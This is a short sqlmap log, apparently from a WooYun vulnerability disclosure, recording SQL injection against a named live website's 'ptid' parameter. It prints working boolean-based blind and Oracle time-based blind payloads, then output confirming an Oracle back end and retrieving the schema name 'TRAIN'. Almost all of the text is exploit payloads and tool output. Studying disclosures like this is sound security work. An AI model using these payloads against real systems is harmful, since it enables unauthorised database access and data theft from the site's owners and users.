 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ptid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=&ptid=yichang%' AND 9454=9454 AND '%'='&xdid=&xkid=&yearid
=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: keywords=&ptid=yichang%' AND 2267=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117
)||CHR(73)||CHR(106)||CHR(109),5) AND '%'='&xdid=&xkid=&yearid=
---
[17:54:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:54:50] [INFO] fetching current database
[17:54:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:54:50] [INFO] retrieved: TRAIN
[17:55:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TRAIN'
[17:55:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\train.51taoshi.com'
www.wooyun.org